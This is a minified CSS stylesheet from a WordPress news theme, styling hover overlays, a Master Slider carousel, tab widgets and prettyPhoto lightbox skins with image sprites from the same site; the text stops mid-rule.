.mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px 